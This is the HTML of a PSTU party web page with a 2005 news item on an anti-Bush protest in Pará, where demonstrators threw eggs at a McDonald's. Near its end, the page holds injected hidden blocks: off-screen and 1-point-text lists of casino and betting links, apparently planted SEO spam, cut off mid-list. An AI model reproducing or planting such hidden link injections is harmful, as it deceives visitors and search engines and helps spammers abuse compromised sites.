block_td_uid_19_6976c788e8e2d.max_num_pages = "70";
tdBlocksArray.push(block_td_uid_19_6976c788e8e2d);
</script><div id=td_uid_19_6976c788e8e2d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/curitiba-o-silencio-do-prefeito-greca-e-dos-reacionarios-da-camara-diante-de-mais-um-caso-de-racismo/" rel="bookmark" class="td-image-wrap" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-218x150.webp" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-218x150.webp 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-100x70.webp 100w, https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-970x674.webp 970w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/curitiba-o-silencio-do-prefeito-greca-e-dos-reacionarios-da-camara-diante-de-mais-um-caso-de-racismo/" rel="bookmark" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo">Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/campanha-por-uma-ministra-negra-no-stf/" rel="bookmark" class="td-image-wrap" title="Sobre a campanha por uma ministra negra no STF"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sobre a campanha por uma ministra negra no STF"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/campanha-por-uma-ministra-negra-no-stf/" rel="bookmark" title="Sobre a campanha por uma ministra negra no STF">Sobre a campanha por uma ministra negra no STF</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/protesto-marca-leilao-do-primeiro-presidio-privado-do-governo-lula/" rel="bookmark" class="td-image-wrap" title="Protesto marca leilão do primeiro presídio privado do governo Lula"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Protesto marca leilão do primeiro presídio privado do governo Lula"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/protesto-marca-leilao-do-primeiro-presidio-privado-do-governo-lula/" rel="bookmark" title="Protesto marca leilão do primeiro presídio privado do governo Lula">Protesto marca leilão do primeiro presídio privado do governo Lula</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/para-lula-sistema-privado-e-racista-das-prisoes-dos-eua-e-um-modelo-a-ser-seguido/" rel="bookmark" class="td-image-wrap" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/para-lula-sistema-privado-e-racista-das-prisoes-dos-eua-e-um-modelo-a-ser-seguido/" rel="bookmark" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido">Para Lula, sistema privado e racista das prisões dos EUA é&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/24-de-agosto-mostrou-o-caminho-tomar-as-ruas-para-barrar-o-rastro-de-sangue-deixado-pela-violencia-racista/" rel="bookmark" class="td-image-wrap" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/24-de-agosto-mostrou-o-caminho-tomar-as-ruas-para-barrar-o-rastro-de-sangue-deixado-pela-violencia-racista/" rel="bookmark" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista">24 de agosto mostrou o caminho: tomar as ruas para barrar&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_6976c788e8e2d" data-td_block_id="td_uid_19_6976c788e8e2d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_6976c788e8e2d" data-td_block_id="td_uid_19_6976c788e8e2d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-66587"><a href="https://www.pstu.org.br/category/cultura/">Cultura</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pstu.org.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                25/01/2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-m-partido" class="top-header-menu"><li id="menu-item-59715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-59715"><a href="https://www.pstu.org.br/conheca/">Conheça o PSTU</a></li>
<li id="menu-item-78036" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78036"><a href="https://facaparte.pstu.org.br/">Faça parte</a></li>
<li id="menu-item-78037" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78037"><a href="https://doe.pstu.org.br">Contribua</a></li>
<li id="menu-item-56822" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56822"><a href="https://www.pstu.org.br/fale-conosco/">Fale conosco</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-27417" class="post-27417 post type-post status-publish format-standard has-post-thumbnail hentry category-internacional category-nacional category-noticias" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pstu.org.br/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Internacional" class="entry-crumb" href="https://www.pstu.org.br/category/internacional/">Internacional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mc´Donalds leva &#8220;ovada&#8221; em protesto no Pará contra Bush</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.pstu.org.br/category/nacional/">Nacional</a></li><li class="entry-category"><a  href="https://www.pstu.org.br/category/noticias/">notícias</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Mc´Donalds leva &#8220;ovada&#8221; em protesto no Pará contra Bush</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2005-11-06T21:54:00+00:00" >06/11/2005</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-27417">214</span></div>                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_uid_20_6976c788ee0b2" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pstu.org.br%2Fmc%25c2%25b4donalds-leva-ovada-em-protesto-no-para-contra-bush%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mc%C2%B4Donalds+leva+%E2%80%9Covada%E2%80%9D+em+protesto+no+Par%C3%A1+contra+Bush&url=https%3A%2F%2Fwww.pstu.org.br%2Fmc%25c2%25b4donalds-leva-ovada-em-protesto-no-para-contra-bush%2F&via=PSTU">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.pstu.org.br/mc%c2%b4donalds-leva-ovada-em-protesto-no-para-contra-bush/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pstu.org.br/mc%c2%b4donalds-leva-ovada-em-protesto-no-para-contra-bush/&amp;media=https://www.pstu.org.br/wp-content/uploads/{EB4B00C2-CB07-493E-A8B1-C777C4F76EB4}_2005nov05_para.jpg&description=Mc%C2%B4Donalds+leva+%E2%80%9Covada%E2%80%9D+em+protesto+no+Par%C3%A1+contra+Bush">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Mc´Donalds leva &#8220;ovada&#8221; em protesto no Pará contra Bush %0A%0A https://www.pstu.org.br/mc%c2%b4donalds-leva-ovada-em-protesto-no-para-contra-bush/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_20_6976c788ee0b2">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><figure><a href="https://www.pstu.org.br/wp-content/uploads/{EB4B00C2-CB07-493E-A8B1-C777C4F76EB4}_2005nov05_para.jpg" data-caption="ato em frente ao MC`Donalds &lt;br&gt;  "><img width="220" height="248" class="entry-thumb td-modal-image" src="https://www.pstu.org.br/wp-content/uploads/{EB4B00C2-CB07-493E-A8B1-C777C4F76EB4}_2005nov05_para.jpg" alt="" title="{EB4B00C2-CB07-493E-A8B1-C777C4F76EB4}_2005nov05_para"/></a><figcaption class="wp-caption-text">ato em frente ao MC`Donalds <br>  </figcaption></figure></div>
            
<!-- MOLONGUI AUTHORSHIP PLUGIN 5.2.7 -->
<!-- https://www.molongui.com/wordpress-plugin-post-authors -->

<div class="molongui-clearfix"></div><div class="m-a-box " data-box-layout="slim" data-box-position="above" data-multiauthor="false" data-author-id="3" data-author-type="user" data-author-archived=""><div class="m-a-box-container"><div class="m-a-box-tab m-a-box-content m-a-box-profile" data-profile-layout="layout-1" data-author-ref="user-3" itemscope itemid="https://www.pstu.org.br/author/diego/" itemtype="https://schema.org/Person"><div class="m-a-box-content-top"></div><div class="m-a-box-content-middle"><div class="m-a-box-item m-a-box-avatar" data-source="local"><a class="m-a-box-avatar-url" href="https://www.pstu.org.br/author/diego/"><img decoding="async" width="64" height="64" src="https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n-64x64.jpg" class="attachment-64x64 size-64x64" alt="" width="64" height="64" itemprop="image" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n-64x64.jpg 64w, https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n-768x768.jpg 768w, https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n-356x364.jpg 356w, https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n-696x696.jpg 696w, https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n-420x420.jpg 420w, https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n-150x150.jpg 150w, https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n-70x70.jpg 70w, https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n.jpg 960w" sizes="(max-width: 64px) 100vw, 64px"/></a></div><div class="m-a-box-item m-a-box-data"><div class="m-a-box-name"><h5 itemprop="name"><a class="m-a-box-name-url " href="https://www.pstu.org.br/author/diego/" itemprop="url"> Diego Cruz</a></h5></div><div class="m-a-box-bio" itemprop="description"></div></div></div><div class="m-a-box-content-bottom"></div></div></div></div><p><em> </em>A presença de Bush no Brasil não passou em branco do Pará. As 10h deste dia 5 de novembro, a Conlutas organizou uma manifestação que contou com a presença de dezenas de trabalhadores e estudantes. Uma caminhada no Centro da cidade interrompeu parcialmente o trafego e atraiu a atenção dos que passavam.</p>
<p>Por volta do meio-dia, a passeata chegou em frente à loja da multinacional Mc´Donalds, onde vários oradores se revezavam no carro-som denunciando Lula e Bush. Como símbolo de protesto contra o imperialismo norte-americano,  uma &#8220;chuva&#8221; de ovos foi lançada pelos manifestantes em direção a lanchonete. A polícia assistiu tudo de longe, sem interferir. A mobilização foi coberta e divulgada pela imprensa local.</p>
<p>Um enorme estandarte da Conlutas abriu o ato. Bandeiras do PSTU, do P-SOL e da Conlute ajudaram a avermelhar a manifestação. Ao longo da avenida, uma faixa conduzida por militantes do PSTU trazia os dizeres &#8220;FORA TODOS: FORA LULA, O CONGRESSO, PSDB, PFL&#8230;&#8221;. </p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.pstu.org.br/mc%c2%b4donalds-leva-ovada-em-protesto-no-para-contra-bush/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_22_6976c788ef6a0" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pstu.org.br%2Fmc%25c2%25b4donalds-leva-ovada-em-protesto-no-para-contra-bush%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mc%C2%B4Donalds+leva+%E2%80%9Covada%E2%80%9D+em+protesto+no+Par%C3%A1+contra+Bush&url=https%3A%2F%2Fwww.pstu.org.br%2Fmc%25c2%25b4donalds-leva-ovada-em-protesto-no-para-contra-bush%2F&via=PSTU">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.pstu.org.br/mc%c2%b4donalds-leva-ovada-em-protesto-no-para-contra-bush/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pstu.org.br/mc%c2%b4donalds-leva-ovada-em-protesto-no-para-contra-bush/&amp;media=https://www.pstu.org.br/wp-content/uploads/{EB4B00C2-CB07-493E-A8B1-C777C4F76EB4}_2005nov05_para.jpg&description=Mc%C2%B4Donalds+leva+%E2%80%9Covada%E2%80%9D+em+protesto+no+Par%C3%A1+contra+Bush">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Mc´Donalds leva &#8220;ovada&#8221; em protesto no Pará contra Bush %0A%0A https://www.pstu.org.br/mc%c2%b4donalds-leva-ovada-em-protesto-no-para-contra-bush/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_22_6976c788ef6a0">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.pstu.org.br/dois-mil-ocupam-a-avenida-paulista-contra-bush/">Dois mil ocupam a Avenida Paulista contra Bush</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.pstu.org.br/em-brasilia-governistas-dividem-ato-contra-bush-para-poupar-lula/">Em Brasília, governistas dividem ato contra Bush para poupar Lula</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.pstu.org.br/author/diego/">Diego Cruz</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Diego Cruz"></span><meta itemprop="datePublished" content="2005-11-06T21:54:00+00:00"><meta itemprop="dateModified" content="2005-11-06T21:54:00-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pstu.org.br/mc%c2%b4donalds-leva-ovada-em-protesto-no-para-contra-bush/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png"></span><meta itemprop="name" content="PSTU"></span><meta itemprop="headline " content="Mc´Donalds leva &quot;ovada&quot; em protesto no Pará contra Bush"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pstu.org.br/wp-content/uploads/{EB4B00C2-CB07-493E-A8B1-C777C4F76EB4}_2005nov05_para.jpg"><meta itemprop="width" content="220"><meta itemprop="height" content="248"></span>        </footer>

    
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>OS662</span></h4><div class="textwidget custom-html-widget"><div style="border: 1px solid #cccccc;"><a href="https://pstu.org.br/osapp?ed=662"><img src="https://www.pstu.org.br/wp-content/uploads/2023/10/OS662_Capa.jpg" alt="Jornal Opinião Socialista"></a>
</div>
<a href="https://www.pstu.org.br/opiniaosocialista" style="text-decoration: none !important;"><div align="center" class="botao_osantigo"><i class="fas fa-undo" style="font-size: 16px; vertical-align: -0.1em; padding-right: 8px"></i>  Edições anteriores</div></a></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
	<!-- ////////// Player de áudio ////////// --> 
	<script>
		async function getAudio(){
		raw_id = document.querySelectorAll('article')[0].id
		id = raw_id.replace(/[ˆa-z | -]/g,'')
		await fetch ('https://www.pstu.org.br/osapp-content/audio.php?id='+id)
		.then(resp=>resp.json())
		.then(data => {
			place = document.querySelector('.td-post-content')
			p = document.createElement('audio')
			p.setAttribute('controls', true)
			p.style.width = "100%"
			s = document.createElement('source')
			ref = 'https://pstu.org.br/OSarquivo/audio/'+data[0]['file']
			s.setAttribute('src', ref)
			p.prepend(s)
			place.prepend(p)
		})
		}
		document.ready(getAudio())
	</script>
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.pstu.org.br/"><img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Partido Socialista dos Trabalhadores Unificado<div class="footer-email-wrap">Contato: <a href="mailto:pstu@pstu.org.br">pstu@pstu.org.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-m-partido-container"><ul id="menu-m-partido-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-59715"><a href="https://www.pstu.org.br/conheca/">Conheça o PSTU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78036"><a href="https://facaparte.pstu.org.br/">Faça parte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78037"><a href="https://doe.pstu.org.br">Contribua</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56822"><a href="https://www.pstu.org.br/fale-conosco/">Fale conosco</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; desenvolvedor@litci.org                </div>
            </div>
        </div>
    </div>

<div style="position:absolute; top:-9999px;">
<ul>
<li><a href="https://www.pstu.org.br/a-paixao-nacional-pelas.html">A Paixão Nacional pelas Apostas: Blaze Casino no Brasil</a></li>
<li><a href="https://www.pstu.org.br/apostas-betano-descubra-as.html">Apostas Betano: Descubra as Melhores Oportunidades no Mercado Brasileiro</a></li>
<li><a href="https://www.pstu.org.br/apostas-betnacional-a-melhor.html">Apostas Betnacional: A Melhor Experiência de Jogo para o Público Brasileiro</a></li>
<li><a href="https://www.pstu.org.br/apuestas-codere-innovacion-y.html">Apuestas Codere: Innovación y Diversión para los Argentinos</a></li>
<li><a href="https://www.pstu.org.br/brabet-apostas-a-experiencia.html">Brabet Apostas: A Experiência Definitiva de Apostas no Brasil</a></li>
<li><a href="https://www.pstu.org.br/descubre-los-secretos-para.html">Descubre los Secretos para Ganar en PlayUZU Casino México</a></li>
<li><a href="https://www.pstu.org.br/jogue-mais-com-deposito.html">Jogue Mais com Depósito Mínimo de Apenas 1 Real nos Cassinos Brasileiros</a></li>
</ul>
</div>
</div><!--close td-outer-wrap-->

<div style="position: absolute; z-index: 9999999; height: auto; line-height: 1pt; display: inline-block; font-size: 1pt;"><a href="https://vulkan-vegas-spielen.com">vulkan vegas</a>, <a href="https://vulkan-vegas-kasino.com">vulkan casino</a>, <a href="https://vulkan-vegas-bonus.com">vulkan vegas casino</a>, <a href="https://vulkanvegas-bonus.com">vulkan vegas login</a>, <a href="https://vulkanvegaskasino.com">vulkan vegas deutschland</a>, <a href="https://vulkan-vegas.de">vulkan vegas bonus code</a>, <a href="https://vulkan-vegas-erfahrung.com">vulkan vegas promo code</a>, <a href="https://vulkanvegasde2.com">vulkan vegas österreich</a>, <a href="https://vulkan-vegas-888.com">vulkan vegas erfahrung</a>, <a href="https://vulkan-vegas-24.com">vulkan vegas bonus code 50 freispiele</a>, <a href="https://1win-az-777.com">1win</a>, <a href="https://1win-azerbaijan2.com">1 win</a>, <a href="https://1win-azerbaijan24.com">1win az</a>, <a href="https://1winaz888.com">1win giriş</a>, <a href="https://1winaz777.com">1win aviator</a>, <a href="https://1win-azerbaycanda24.com">1 win az</a>, <a href="https://1win-qeydiyyat24.com">1win azerbaycan</a>, <a href="https://1win-az24.com">1win yukle</a>, <a href="https://pinup-az24.com">pin up</a>, <a href="https://pinup-azerbaijan2.com">pinup</a>, <a href="https://pinup-bet-aze1.com">pin up casino</a>, <a href="https://pin-up-azerbaycan24.com">pin-up</a>, <a href="https://pinupaz888.com">pinup az</a>, <a href="https://pinupaz777.com">pin-up casino giriş</a>, <a href="https://pin-up-azerbaycanda24.com">pin-up casino</a>, <a href="https://pinup-bet-aze.com">pin-up kazino</a>, <a href="https://pinup-azerbaycanda24.com">pin up azerbaycan</a>, <a href="https://pinup-qeydiyyat24.com">pin up az</a>, <a href="https://mostbet-uz-24.com">mostbet</a>, <a href="https://mostbet-ozbekistonda.com">mostbet uz</a>, <a href="https://mostbet-royxatga-olish24.com">mostbet skachat</a>, <a href="https://mostbet-kirish777.com">mostbet apk</a>, <a href="https://mostbet-oynash24.com">mostbet uz kirish</a>, <a href="https://most-bet-top.com">mostbet 